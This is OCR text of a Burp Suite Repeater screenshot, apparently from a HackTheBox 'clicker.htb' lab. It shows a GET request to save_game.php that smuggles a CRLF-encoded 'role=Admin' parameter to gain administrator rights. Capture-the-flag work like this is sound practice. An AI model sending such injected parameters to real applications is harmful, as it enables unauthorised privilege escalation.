 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × 19 × 20 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /save_game.php?clicks=9&level=0&role%0D%0A=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=st4pthbkvj74nspbh686jsubkm
10 Upgrade-Insecure-Requests: 1
11
12